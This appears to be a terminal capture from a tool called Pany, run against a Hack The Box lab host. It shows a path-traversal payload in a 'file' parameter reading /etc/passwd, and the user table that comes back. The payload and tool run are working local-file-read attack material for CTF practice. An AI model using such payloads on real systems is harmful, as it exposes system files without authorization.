 ┌──(maptnh㉿maptnh)-[~/Desktop/HTB]
└─$ python3 pany.py -u 'http://megahosting.htb/news.php?file=*'
 /$$$$$$$
| $$__  $$
| $$  \ $$ /$$$$$$  /$$$$$$$  /$$   /$$
| $$$$$$$/|____  $$| $$__  $$| $$  | $$
| $$____/  /$$$$$$$| $$  \ $$| $$  | $$
| $$      /$$__  $$| $$  | $$| $$  | $$
| $$     |  $$$$$$$| $$  | $$|  $$$$$$$
|__/      \_______/|__/  |__/ \____  $$
                              /$$  | $$
                             |  $$$$$$/
                              \______/
        Github==>https://github.com/MartinxMax
        @Мартин. Pany V1.0
[*] Testing file read vulnerability at http://megahosting.htb/news.php?file=../../../../../../../../../etc/passwd
[+] File read vulnerability detected.
[*] Trying to read /etc/passwd
[+] Sensitive file successfully retrieved: /etc/passwd
| User | UID | GID | Home | Shell |
| root | 0 | 0 | /root | /bin/bash |
| daemon | 1 | 1 | /usr/sbin | /usr/sbin/nologin |
| bin | 2 | 2 | /bin | /usr/sbin/nologin |
| sys | 3 | 3 | /dev | /usr/sbin/nologin |
| games | 5 | 60 | /usr/games | /usr/sbin/nologin |
| man | 6 | 12 | /var/cache/man | /usr/sbin/nologin |
| lp | 7 | 7 | /var/spool/lpd | /usr/sbin/nologin |
| mail | 8 | 8 | /var/mail | /usr/sbin/nologin |
| news | 9 | 9 | /var/spool/news | /usr/sbin/nologin |
| uucp | 10 | 10 | /var/spool/uucp | /usr/sbin/nologin |
| proxy | 13 | 13 | /bin | /usr/sbin/nologin |
| www-data | 33 | 33 | /var/www | /usr/sbin/nologin |
| backup | 34 | 34 | /var/backups | /usr/sbin/nologin |
| list | 38 | 38 | /var/list | /usr/sbin/nologin |
| irc | 39 | 39 | /var/run/ircd | /usr/sbin/nologin |
| gnats | 41 | 41 | /var/lib/gnats | /usr/sbin/nologin |
| nobody | 65534 | 65534 | /nonexistent | /usr/sbin/nologin |
Home
scan.py
HTB
user.txt
sql
null
exp.py